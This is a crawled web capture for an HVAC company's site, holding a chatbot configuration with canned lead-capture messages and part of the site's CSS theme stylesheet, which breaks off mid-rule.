body_size: 2655
content:





{"userdata":{"user_id":"1800","chatBot_id":"Rh4WKYAgBalHknwX3xN9","cahtversion":"home","company":"Russell's Heating & Air Conditioning","phone":"(909)797-5669","primary_color":"#ffa319","button_color":"#0e489b","button_text_color":"#ffffff","text_color":"","chat_logo":"1568835789logo.jpg","parent_id":"760","status":"N","customized_width":null,"customized_height":null,"customize_logo":"","mobile_status":"N","gtmstatus":"","default_workspace_id":"0","user_bot_type":"","header_color":"","feature":"premium","design_type":null},"usermetadata":{"id":"3492","user_id":"1800","response_box_color":null,"response_text_color":null,"lets_talk_web":null,"lets_talk_mobile":null,"lets_talk_popup_web":null,"lets_talk_popup_mobile":null,"is_different_lets_talk":"0","letsTalkPopup":"ON","text_style_mobile":null,"text_style_web":null,"previous_chat":"1","popup_size":"DEFAULT","is_whitelabel":null,"remaining_days":"","trial_days":"0","trial_start_date":"0000-00-00","is_trial":"","gtm_script_tag":null,"notification_val":null,"gtm_script":null,"default_gdf_workspace_id":null,"nexastatus":null,"company_or_username":"OFF","isEmoji":"1","chatGptType":"4","first_time_login":"1","user_signup_from":"manual","captcha_on_off":"Y","default_voice_workspace_id":"0","default_general_web_workspace":"0","default_general_voice_workspace":"0","voice_turbo_default_workspace_id":null,"voice_bot_type":"voice","priority_notification_interval":"10","parse_data_status":null,"assistant_wait_for_user":"0","user_timezone":null,"zap_chat_status":null,"st_chat_status":null,"is_priority":null,"chat_api_token":null,"second_api_token":null,"parse_data_email_chat":"OFF","parse_data_email_voice":"OFF","advance_analytic_status":"No","advance_analytic_script":null,"is_vocera":"No","vocera_agent_ids":null,"testMode":"OFF","total_call_duration":"1","total_call_handled":"1","parse_feilds":"1","voice_webhook_url":null,"include_subject_datetime":"No","mail_subjectline_timezone":null,"advance_analytic_service_status":"No","transcript_language":"en","active_outbound_workspace":null},"result":[{"variable":"HomeService","value":"true"},{"variable":"HomeServiceOpen","value":"Welcome to COMPANY_NAME! In 1 or 2 sentences please describe what you need done."},{"variable":"CanHelp","value":"We can help you with that!"},{"variable":"Dontdo","value":"I'm not sure we do the job you're asking for. Could you describe it again or call PHONE_NUMBER for immediate assistance?"},{"variable":"servicearea","value":"Chances are, we can service your area! Once we know your location, we'll be able to confirm!"},{"variable":"review","value":"Looking to leave a review? Click the leave a review button or check out our reviews online!"},{"variable":"hello","value":"Hi there! You're currently chatting with a bot \ud83d\ude0a. Please answer the previous question or let me know what you need!"},{"variable":"bot","value":"I may be a robot \ud83e\udd16, but I can still help you ! My creators are always working to make me feel more like a human everyday \ud83d\ude0a. I've notified a human to jump in. Please answer the previous question or let me know what you need!"},{"variable":"howareyou","value":"I'm doing well! Please answer the previous question or let me know what you need!"},{"variable":"PriceSchedule","value":"Before we talk about scheduling and pricing, we will need to know what kind of job we are dealing with. Please briefly describe what you need done."},{"variable":"Price","value":"Before we get into price, we will need to see the job to make sure we know exactly what we're dealing with."},{"variable":"Schedule","value":"We will discuss scheduling soon! Once we know exactly what you need, we can make sure the right team member assists you."},{"variable":"personcapture","value":"Could I start with your name?"},{"variable":"zipcodecapture","value":"Could you please provide your 5 digit zip code so we know if we service your area?"},{"variable":"phonenumbercapture","value":"Perfect! Next, I will need your phone number so we can follow up on your request."},{"variable":"emailcapture","value":"Almost done! Could you please share your email address?"},{"variable":"Confused","value":"Please try again. I might not understand what you're saying. Please call at PHONE_NUMBER for immediate assistance."},{"variable":"Closingtext","value":"Thanks! We are in the process of scheduling your appointment and will be in touch shortly."}],"customresponse":[],"check_working_time_zone":true,"twilio_phone":"TWILIO_PHONE","showBot":true,"design_type":"legacy","companyDesignType":"legacy","IsDynamicCallWorkspace":false,"css":"","condo_reseller_id":"2258","gmtmetaTag":"GTM-WQ57ZNN","gtmmetaScript":""}

--- FILE ---
content_type: text/css
request_url: https://www.russellsac.com/wp-content/themes/russell/css/style.css
body_size: 20423
content:
::selection {
  background: #0A3A7E;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #0A3A7E;
  color: #fff;
  text-shadow: none; }

@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-Light.eot");
  src: url("fonts/Metropolis-Light.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-Light.woff2") format("woff2"), url("fonts/Metropolis-Light.woff") format("woff"), url("fonts/Metropolis-Light.ttf") format("truetype"), url("fonts/Metropolis-Light.svg#Metropolis-Light") format("svg");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-Regular.eot");
  src: url("fonts/Metropolis-Regular.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-Regular.woff2") format("woff2"), url("fonts/Metropolis-Regular.woff") format("woff"), url("fonts/Metropolis-Regular.ttf") format("truetype"), url("fonts/Metropolis-Regular.svg#Metropolis-Regular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-Medium.eot");
  src: url("fonts/Metropolis-Medium.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-Medium.woff2") format("woff2"), url("fonts/Metropolis-Medium.woff") format("woff"), url("fonts/Metropolis-Medium.ttf") format("truetype"), url("fonts/Metropolis-Medium.svg#Metropolis-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-SemiBold.eot");
  src: url("fonts/Metropolis-SemiBold.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-SemiBold.woff2") format("woff2"), url("fonts/Metropolis-SemiBold.woff") format("woff"), url("fonts/Metropolis-SemiBold.ttf") format("truetype"), url("fonts/Metropolis-SemiBold.svg#Metropolis-SemiBold") format("svg");
  font-weight: 600;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-Bold.eot");
  src: url("fonts/Metropolis-Bold.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-Bold.woff2") format("woff2"), url("fonts/Metropolis-Bold.woff") format("woff"), url("fonts/Metropolis-Bold.ttf") format("truetype"), url("fonts/Metropolis-Bold.svg#Metropolis-Bold") format("svg");
  font-weight: 700;
  font-style: normal;
  font-display: swap; }
@font-face {
  font-family: 'metropolis';
  src: url("fonts/Metropolis-ExtraBold.eot");
  src: url("fonts/Metropolis-ExtraBold.eot?#iefix") format("embedded-opentype"), url("fonts/Metropolis-ExtraBold.woff2") format("woff2"), url("fonts/Metropolis-ExtraBold.woff") format("woff"), url("fonts/Metropolis-ExtraBold.ttf") format("truetype"), url("fonts/Metropolis-ExtraBold.svg#Metropolis-ExtraBold") format("svg");
  font-weight: 800;
  font-style: normal;
  font-display: swap; }
* {
  padding: 0;
  margin: 0;
  list-style: none;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.section, .pdgtb100,
.text-wrap,
.img-wrap,
ul,
section {
  float: left;
  width: 100%; }

body {
  background: white;
  font-size: 100%;
  color: #444444;
  line-height: 100%;
  font-style: normal;
  font-weight: 400;
  font-family: 'metropolis';
  padding: 7.291666666666667vw 0 0px !important;
  overflow: hidden !important; }

html {
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent; }

html,
html a,
body {
  -webkit-font-smoothing: antialiased; }

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: white;
  z-index: 999999; }

a {
  -webkit-transition: all 0.25s ease 0s;
  transition: all 0.25s ease 0s;
  outline: none;
  cursor: pointer;
  text-decoration: none;
  color: #ED1818; }
  a:hover, a:focus {
    color: #af1616;
    text-decoration: none;
    text-decoration: none; }

:focus {
  outline: 0; }

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  font-family: 'metropolis';
  border: 0;
  outline: 0;
  font-size: 100%; }

/* remember to define focus styles! */
ol,
ul {
  list-style: none;
  margin: 0; }

/* tables still need 'cellspacing="0"' in the markup */
table {
  border-collapse: separate;
  border-spacing: 0; }

button {
  cursor: pointer;
  border: none; }

caption,
th,
td {
  text-align: left;
  font-weight: normal; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: ""; }

blockquote,
q {
  quotes: "" ""; }

input[type=checkbox] {
  vertical-align: top; }

input[type=radio] {
  height: auto;
  vertical-align: top; }

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  appearance: none;
  -webkit-appearance: none; }

::-webkit-input-placeholder {
  color: #666666; }

:-ms-input-placeholder {
  color: #666666; }

::placeholder {
  color: #666666; }

table {
  border: 0 none;
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

img {
  border: 0 none;
  max-width: 100%;
  height: auto; }

.left {
  float: left; }

.right {
  float: right; }

.clear {
  clear: both; }

.text_right {
  text-align: right; }

.text_left {
  text-align: left; }

.text_center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.clearfix {
  clear: both;
  display: block;
  font-size: inherit;
  height: 0;
  line-height: 0; }

.relative {
  position: relative; }

h1,
h2,
h3,
h4,
h5,
h6,
p {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  font-weight: 400;
  line-height: 120%; }

h1 {
  font-size: 70px;
  line-height: 120%;
  color: #0A397E;
  font-weight: 800; }

h2 {
  font-size: 50px;
  color: #333333;
  font-weight: 700; }

h3 {
  font-size: 40px;
  color: #0D4996;
  font-family: 'Dancing Script', cursive;
  font-weight: 700; }

h4 {
  font-size: 36px;
  color: #0B1850;
  font-weight: 700; }

h5 {
  font-size: 28px;
  color: #0B1850;
  font-weight: 700; }

h6 {
  font-size: 26px;
  color: #0B1850;
  font-weight: 700; }

p {
  font-size: 18px;
  color: #333333;
  line-height: 180%;
  font-weight: 400; }
  p:empty {
    display: none; }

b,
strong {
  font-weight: 500; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block; }

input[type=submit] {
  padding: 0 20px !important; }

.btn-main,
input[type=submit] {
  background-color: transparent;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  width: auto;
  padding: 0 64px 0 20px;
  font-family: 'metropolis';
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  background-color: #ED1818;
  color: #FFFFFF;
  border-radius: 3px;
  position: relative;
  overflow: hidden;
  border: none;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }
  .btn-main:hover, .btn-main:focus,
  input[type=submit]:hover,
  input[type=submit]:focus {
    background-color: #af1616 !important;
    color: #ffffff !important;
    border-color: #af1616 !important; }
  .btn-main.color,
  input[type=submit].color {
    background-color: #FFA319; }
    .btn-main.color:hover, .btn-main.color:focus,
    input[type=submit].color:hover,
    input[type=submit].color:focus {
      background-color: #d68917 !important;
      border-color: #d68917 !important; }

.btn-main:before {
  content: '';
  right: 20px;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  width: 24px;
  height: 24px;
  border-radius: 100%;
  background-color: #ffffff;
  background-image: url(../images/btn-arrow.svg);
  background-repeat: no-repeat;
  background-size: 12px;
  position: absolute;
  background-position: center center; }
.btn-main.color:before {
  background-image: url(../images/btn-arrow-l.svg); }

[data-aos][data-aos][data-aos-duration="400"], body[data-aos-duration="400"] [data-aos] {
  transition-duration: 0.9s !important; }

/*  Header  Start */
#header {
  float: left;
  width: 100%;
  position: absolute;
  background-color: #ffffff;
  left: 0;
  top: 0;
  z-index: 999;
  transition-duration: 300ms;
  -webkit-transition-duration: 300ms;
  -moz-transition-duration: 300ms;
  transition-property: all;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  transition-timing-function: cubic-bezier(0.7, 1, 0.7, 1);
  -webkit-transition-timing-function: cubic-bezier(0.7, 1, 0.7, 1);
  -moz-transition-timing-function: cubic-bezier(0.7, 1, 0.7, 1); }
  #header .header {
    width: 100%;
    float: left;
    padding: 0 30px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
    #header .header .header-main {
      position: relative;
      -webkit-transition: all 0.3s;
      transition: all 0.3s; }
      #header .header .header-main .logo {
        float: left;
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
        width: 18.072916666666668vw;
        position: relative;
        z-index: 999;
        padding: 1.5625vw 0; }
        #header .header .header-main .logo a {
          width: 100%;
          float: left;
          position: relative; }
          #header .header .header-main .logo a img {
            width: 100%;
            margin: 0 auto;
            display: inline-block;
            -webkit-transition: all 0.3s;
            transition: all 0.3s; }
    #header .header .header-right {
      width: calc(100% - 36.302083333333336vw);
      float: right;
      position: relative;
      z-index: 9;
      -webkit-transition: all 0.3s;
      transition: all 0.3s; }
      #header .header .header-right .top-link {
        width: 100%;
        float: left;
        text-align: right;
        padding: 0.9375vw 2.0833333333333335vw 0.9375vw 0; }
        #header .header .header-right .top-link span {
          font-size: 0.8333333333333334vw;
          line-height: 120%;
          font-weight: 500;
          color: #666666;
          display: inline-block;
          vertical-align: middle;
          padding-right: 1.3020833333333333vw; }
          #header .header .header-right .top-link span .link {
            font-weight: 600; }
        #header .header .header-right .top-link .btn-main {
          vertical-align: middle;
          height: 2.3958333333333335vw;
          line-height: 2.3958333333333335vw;
          font-size: 0.7291666666666666vw;
          padding: 0 3.125vw 0 1.0416666666666667vw; }
          #header .header .header-right .top-link .btn-main:before {
            width: 20px;
            height: 20px;
            background-size: 12px;
            right: 1.0416666666666667vw; }
      #header .header .header-right .nav-main {
        float: right;
        width: auto;
        -webkit-transition: all 0.3s;
        transition: all 0.3s; }
        #header .header .header-right .nav-main ul.menu {
          height: auto;
          -webkit-transition: all 0.3s;
          transition: all 0.3s; }
          #header .header .header-right .nav-main ul.menu li {
            float: left;
            width: auto;
            position: relative;
            background-color: #0A3A7E; }
            #header .header .header-right .nav-main ul.menu li.menu-item-has-children > a {
              padding-right: 3.3854166666666665vw !important;
              background-image: url(../images/down-arrow.svg);
              background-repeat: no-repeat;
              background-position: center right 2.34375vw;
              background-size: 0.5208333333333334vw; }
            #header .header .header-right .nav-main ul.menu li.menu-item-has-children .menu-item-has-children > a {
              background-image: url(../images/down-arrow-right.svg);
              background-size: 0.3125vw;
              padding-right: 40px !important;
              background-position: center right 20px !important; }
            #header .header .header-right .nav-main ul.menu li:hover a {
              background-color: #072b5e; }
            #header .header .header-right .nav-main ul.menu li.current_page_ancestor > a, #header .header .header-right .nav-main ul.menu li.current_page_item > a {
              background-color: #072b5e !important; }
            #header .header .header-right .nav-main ul.menu li a {
              float: left;
              width: auto;
              height: 3.0208333333333335vw;
              font-weight: 600;
              font-size: 0.78125vw;
              background-color: #0A3A7E;
              border-left: 1px solid rgba(255, 255, 255, 0.2);
              padding: 0 2.34375vw;
              line-height: 3.125vw;
              color: #ffffff;
              text-decoration: none;
              text-transform: uppercase;
              -webkit-transition: all 0.25s ease 0s;
              transition: all 0.25s ease 0s;
              position: relative;
              overflow: hidden;
              font-family: 'metropolis'; }
              #header .header .header-right .nav-main ul.menu li a:hover, #header .header .header-right .nav-main ul.menu li a:focus {
                background-color: #072b5e; }
            #header .header .header-right .nav-main ul.menu li ul.sub-menu {
              background-color: #FFF;
              position: absolute;
              opacity: 0;
              visibility: hidden;
              left: 0;
              top: 100%;
              width: 11.458333333333334vw;
              -webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
              box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
              -webkit-transition: all 0.2s ease 0s;
              transition: all 0.2s ease 0s; }
              #header .header .header-right .nav-main ul.menu li ul.sub-menu ul.sub-menu {
                top: 0 !important;
                left: 11.458333333333334vw; }
              #header .header .header-right .nav-main ul.menu li ul.sub-menu li {
                height: auto;
                width: 100%;
                margin: 0px;
                background-color: #18478d; }
                #header .header .header-right .nav-main ul.menu li ul.sub-menu li:last-child a {
                  border-bottom: 0px solid rgba(255, 255, 255, 0.2); }
                #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
                  width: 100%;
                  height: auto;
                  padding: 12px 20px;
                  line-height: 120%;
                  font-weight: 500;
                  font-size: 14px;
                  text-transform: capitalize;
                  background-color: #18478d;
                  border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
                  #header .header .header-right .nav-main ul.menu li ul.sub-menu li a:hover {
                    background-color: #072b5e; }
                #header .header .header-right .nav-main ul.menu li ul.sub-menu li li.current-menu-item a {
                  background-color: #072b5e;
                  color: #FFF; }
            #header .header .header-right .nav-main ul.menu li:hover > ul.sub-menu {
              visibility: visible;
              opacity: 1;
              top: 3.0208333333333335vw; }
              #header .header .header-right .nav-main ul.menu li:hover > ul.sub-menu li:hover > ul.sub-menu {
                visibility: visible;
                opacity: 1;
                top: 3.0208333333333335vw; }
    #header .header .manu-call {
      width: 19.791666666666668vw;
      float: right;
      background-color: #0A3A7E;
      padding: 1.0416666666666667vw 1.5625vw;
      margin-right: -30px;
      margin-left: -10px;
      text-align: center;
      position: relative;
      border-radius: 30px 0 0 10px;
      z-index: 99; }
      #header .header .manu-call:before {
        content: '';
        width: 3.125vw;
        height: 7.291666666666667vw;
        left: -0.5208333333333334vw;
        top: 0;
        background-image: url(../images/call-before.png);
        background-repeat: no-repeat;
        background-position: left top;
        position: absolute;
        background-size: contain; }
      #header .header .manu-call label {
        text-transform: uppercase;
        font-size: 0.8854166666666666vw;
        line-height: 1.875vw;
        color: #ffffff;
        font-weight: 700;
        width: 100%;
        float: left;
        position: relative;
        margin-bottom: 0.625vw; }
        #header .header .manu-call label:before {
          content: '';
          position: relative;
          width: 1.875vw;
          height: 1.875vw;
          background-color: #ffffff;
          border-radius: 100%;
          display: inline-block;
          vertical-align: top;
          margin-right: 0.7291666666666666vw;
          background-image: url(../images/ic-call.svg);
          background-repeat: no-repeat;
          background-position: center center;
          background-size: 0.9375vw; }
      #header .header .manu-call a {
        font-size: 2.2916666666666665vw;
        color: #ffffff;
        line-height: 119%;
        font-weight: 800;
        position: relative;
        z-index: 1; }
        #header .header .manu-call a:hover {
          color: #FFA319; }

/*-----------------res-nav-Start-------------------*/
.res_navigation {
  display: none;
  width: 72px;
  height: 24px;
  position: absolute;
  right: 0;
  top: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.nav-toggle {
  position: absolute;
  top: 3px;
  right: 0;
  z-index: 999999;
  padding: 5px 30px 13px 0;
  cursor: pointer; }
  .nav-toggle:focus {
    outline: none; }
  .nav-toggle.active .top {
    -webkit-transform: translateY(12px) translateX(0) rotate(45deg);
    -ms-transform: translateY(12px) translateX(0) rotate(45deg);
    transform: translateY(12px) translateX(0) rotate(45deg);
    background: #0a3a7e;
    top: -3px; }
  .nav-toggle.active .bottom {
    -webkit-transform: translateY(-7px) translateX(0) rotate(-45deg);
    -ms-transform: translateY(-7px) translateX(0) rotate(-45deg);
    transform: translateY(-7px) translateX(0) rotate(-45deg);
    background: #0a3a7e;
    top: 15px; }
  .nav-toggle.active .middle {
    opacity: 0;
    background: #0a3a7e; }
  .nav-toggle span {
    background: #0a3a7e;
    border: none;
    height: 2px;
    width: 100%;
    position: absolute;
    top: -2px;
    left: 0;
    -webkit-transition: all .55s ease;
    transition: all .35s ease;
    cursor: pointer; }
    .nav-toggle span:nth-of-type(2) {
      top: 7px; }
    .nav-toggle span:nth-of-type(3) {
      top: 16px; }

/*-----------------res-nav-end-------------------*/
/*  Header  End */
.container {
  padding: 0;
  max-width: 1400px; }

.pdgtb100 {
  padding: 100px 0; }

.main-banner {
  width: 100%;
  float: left;
  background-color: #F5F5F5;
  position: relative; }
  .main-banner .home-slider {
    width: 100%;
    float: left;
    position: relative; }
    .main-banner .home-slider .slick-dots {
      max-width: 1400px;
      float: left;
      position: absolute;
      bottom: 125px;
      left: 50%;
      transform: translate(-50%, 0); }
      .main-banner .home-slider .slick-dots li {
        width: auto;
        float: left;
        margin-right: 20px; }
        .main-banner .home-slider .slick-dots li:last-child {
          margin-right: 0; }
        .main-banner .home-slider .slick-dots li.slick-active button {
          background-color: #0A3A7E; }
        .main-banner .home-slider .slick-dots li button {
          width: 54px;
          height: 3px;
          font-size: 0;
          background-color: rgba(0, 0, 0, 0.15);
          outline: none; }
  .main-banner .banner-wrapper {
    background-repeat: no-repeat;
    background-position: right center;
    background-size: cover;
    height: 730px;
    position: relative;
    display: block !important; }
    .main-banner .banner-wrapper .box-wrap {
      position: absolute;
      width: 100%;
      float: left;
      top: 50%;
      left: 0;
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%); }
      .main-banner .banner-wrapper .box-wrap h2 {
        font-weight: 600; }
      .main-banner .banner-wrapper .box-wrap h5 {
        color: #000000;
        font-weight: 400;
        font-size: 30px;
        line-height: 140%;
        margin-top: 10px;
        margin-bottom: 40px; }
      .main-banner .banner-wrapper .box-wrap .btn-main {
        margin-right: 25px; }
        .main-banner .banner-wrapper .box-wrap .btn-main:last-child {
          margin-right: 0; }

.service-contact {
  background-color: #0a3b7f;
  position: relative; }
  .service-contact .call-box {
    width: 240px;
    float: left;
    padding: 58px 0; }
    .service-contact .call-box label {
      width: 100%;
      float: left;
      color: #ffffff;
      font-weight: 700;
      font-size: 17px;
      line-height: 120%;
      margin-bottom: 6px; }
    .service-contact .call-box a {
      font-size: 32px;
      color: #ffffff;
      font-weight: 800;
      line-height: 120%; }
      .service-contact .call-box a:hover {
        color: #FFA319; }
  .service-contact .contact-form {
    width: calc(100% - 240px);
    float: left;
    padding: 30px 170px 30px 60px;
    position: relative; }
    .service-contact .contact-form:before {
      content: '';
      width: 516px;
      height: 298px;
      background-repeat: no-repeat;
      background-image: url(../images/ambulance-img.png);
      background-repeat: no-repeat;
      background-size: contain;
      position: absolute;
      right: -380px;
      bottom: -80px; }
    .service-contact .contact-form h5 {
      font-size: 32px;
      color: #ffffff;
      font-weight: 700;
      text-transform: uppercase;
      margin-bottom: 20px; }
    .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield {
      margin-bottom: 0px !important;
      padding-right: 10px !important;
      width: 25%; }
    .service-contact .contact-form .gform_wrapper .gform_body {
      width: 80%;
      float: left; }
      .service-contact .contact-form .gform_wrapper .gform_body input,
      .service-contact .contact-form .gform_wrapper .gform_body textarea {
        width: 100% !important;
        padding: 0 15px !important;
        color: #666666;
        border-radius: 4px;
        box-shadow: none;
        border: none;
        height: 60px;
        line-height: 60px;
        border: 1px solid #ffffff;
        margin: 0 !important;
        float: left;
        font-size: 16px !important; }
    .service-contact .contact-form .gform_wrapper .gform_footer {
      width: 20%;
      float: left;
      clear: initial;
      margin: 0 !important; }
      .service-contact .contact-form .gform_wrapper .gform_footer input[type=submit] {
        width: 100% !important;
        margin: 0;
        font-size: 16px !important;
        background-color: #FFA319; }
        .service-contact .contact-form .gform_wrapper .gform_footer input[type=submit]:hover {
          background-color: #d68917 !important; }

body .gform_wrapper,
.gform_wrapper ul.gform_fields {
  width: 100%;
  float: left;
  margin: 0px !important; }

.gform_wrapper form,
.gform_wrapper .gform_body {
  width: 100%;
  float: left; }

.gform_wrapper .gform_footer {
  width: 100%;
  float: left;
  padding: 0px !important;
  margin: 10px 0 0 !important; }

body .gform_wrapper ul.gform_fields li.gfield {
  padding: 0px !important;
  width: 100%;
  float: left;
  clear: initial;
  margin: 0 0 20px 0 !important;
  background-color: transparent;
  border: none; }
  body .gform_wrapper ul.gform_fields li.gfield label {
    display: none !important; }

body .gform_wrapper .top_label div.ginput_container {
  margin-top: 0px !important;
  width: 100%;
  float: left; }

.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description {
  padding-right: 0px !important; }

.gform_wrapper .field_description_below .gfield_description {
  padding-top: 6px !important;
  font-weight: 400;
  width: 100%;
  font-family: 'metropolis';
  float: left;
  font-size: 14px;
  line-height: 120%;
  color: #ED1818; }

body .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
body .gform_wrapper li.gfield_error textarea {
  border: 1px solid #ed1818 !important; }

body .gform_wrapper .validation_message {
  color: #ED1818;
  font-weight: 400; }

.instruction.validation_message {
  padding-top: 6px !important;
  font-size: 14px !important;
  width: 100%;
  float: left;
  line-height: 120%;
  line-height: 120% !important; }

.gform_confirmation_message,
body .gform_wrapper div.validation_error {
  margin: 0px 0 20px;
  width: 100%;
  float: left;
  background-color: #790000;
  color: #ffffff;
  font-weight: 400;
  font-family: 'metropolis';
  padding: 15px;
  font-size: 16px;
  line-height: 140%; }

body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
  max-width: calc(100% - 0px) !important; }

.gform_confirmation_message {
  background-color: #3a791d !important;
  text-align: center; }

.promotions-wrapper .title-wrap {
  padding-bottom: 10px; }
.promotions-wrapper .promotions-box .box-wrap {
  margin-top: 30px; }
  .promotions-wrapper .promotions-box .box-wrap a {
    width: 100%;
    float: left; }
    .promotions-wrapper .promotions-box .box-wrap a img {
      width: 100%;
      float: left; }

.services-wrapper {
  width: 100%;
  float: left;
  background-image: url(../images/services-bg-image.jpg);
  background-repeat: no-repeat;
  background-size: cover; }
  .services-wrapper .title-wrap h3 {
    color: #ffffff;
    margin-bottom: 5px; }
  .services-wrapper .title-wrap h2 {
    color: #ffffff; }
  .services-wrapper .title-wrap .border {
    background-color: #ffffff; }
  .services-wrapper .services-wrap {
    width: 100%;
    float: left; }
    .services-wrapper .services-wrap .services-box {
      margin-top: 40px; }
    .services-wrapper .services-wrap .box-wrap {
      width: 100%;
      float: left;
      background-color: #ffffff;
      border-radius: 5px;
      overflow: hidden;
      display: flex; }
      .services-wrapper .services-wrap .box-wrap .img-box {
        width: 50%;
        float: left; }
        .services-wrapper .services-wrap .box-wrap .img-box img {
          width: 100%;
          height: 100%;
          object-fit: cover; }
      .services-wrapper .services-wrap .box-wrap .text-box {
        width: 50%;
        float: left;
        padding: 30px; }
        .services-wrapper .services-wrap .box-wrap .text-box h5 {
          font-weight: 700;
          margin-bottom: 20px; }
        .services-wrapper .services-wrap .box-wrap .text-box h6 {
          font-weight: 600;
          color: #333333;
          font-size: 18px; }
          .services-wrapper .services-wrap .box-wrap .text-box h6 b {
            font-weight: 700;
            color: #FFA319;
            width: 100%;
            float: left;
            padding-top: 15px; }
        .services-wrapper .services-wrap .box-wrap .text-box p {
          font-size: 17px;
          line-height: 150%;
          padding-top: 5px;
          padding-bottom: 25px; }

.border {
  width: 100px;
  height: 3px;
  margin: 20px 0 10px;
  background-color: #0D4996;
  display: inline-block;
  vertical-align: top;
  border: none !important; }

.guaranteed-wrapper .img-box {
  width: 21%;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  padding: 0 27px; }
  .guaranteed-wrapper .img-box img {
    width: 100%; }
.guaranteed-wrapper .text-box {
  width: 78%;
  display: inline-block;
  vertical-align: middle;
  padding: 0 30px; }
  .guaranteed-wrapper .text-box h4 {
    padding-bottom: 15px;
    color: #333333; }
  .guaranteed-wrapper .text-box p {
    padding-bottom: 20px; }

.title-wrap h2 {
  text-transform: uppercase; }

.savings-wrapper {
  background-color: #F5F5F5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  padding-bottom: 25vw !important; }
  .savings-wrapper .savings-box {
    margin-top: 40px; }
    .savings-wrapper .savings-box .box-wrap {
      width: 100%;
      float: left;
      padding: 40px 30px;
      background-color: #ffffff;
      border-radius: 5px;
      box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.1); }
      .savings-wrapper .savings-box .box-wrap .icon {
        width: 100%;
        float: left;
        height: 80px;
        line-height: 80px;
        margin-bottom: 30px; }
        .savings-wrapper .savings-box .box-wrap .icon img {
          max-height: 80px; }
      .savings-wrapper .savings-box .box-wrap p {
        padding: 25px 0; }

.link-btn {
  font-size: 16px;
  font-weight: 700;
  padding-right: 35px;
  position: relative;
  display: inline-block; }
  .link-btn:before {
    content: '';
    right: 0px;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    width: 24px;
    height: 24px;
    border-radius: 100%;
    background-color: #ED1818;
    background-image: url(../images/link-arrow.svg);
    background-repeat: no-repeat;
    background-size: 12px;
    position: absolute;
    background-position: center center; }

.testimonials-wrapper {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover; }
  .testimonials-wrapper:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(10, 58, 126, 0.9);
    left: 0;
    top: 0; }
  .testimonials-wrapper .container {
    z-index: 1; }
  .testimonials-wrapper h2,
  .testimonials-wrapper h3 {
    color: #ffffff; }
  .testimonials-wrapper .border {
    background-color: #ffffff; }
  .testimonials-wrapper .testimonials-box {
    text-align: center;
    padding: 0 40px; }
    .testimonials-wrapper .testimonials-box .box-wrap {
      max-width: 880px;
      display: inline-block;
      padding-top: 40px; }
      .testimonials-wrapper .testimonials-box .box-wrap p {
        font-size: 24px;
        color: #ffffff;
        font-style: italic;
        font-weight: 300;
        padding-bottom: 30px;
        position: relative;
        text-indent: 50px; }
        .testimonials-wrapper .testimonials-box .box-wrap p:before {
          content: '';
          width: 44px;
          height: 39px;
          background-image: url(../images/coma-img.png);
          background-repeat: no-repeat;
          background-position: center center;
          background-size: contain;
          left: 0;
          top: -8px;
          position: absolute; }
      .testimonials-wrapper .testimonials-box .box-wrap h6 {
        font-size: 18px;
        color: #FFA319; }
      .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo {
        width: 100%;
        float: left;
        margin-top: 20px;
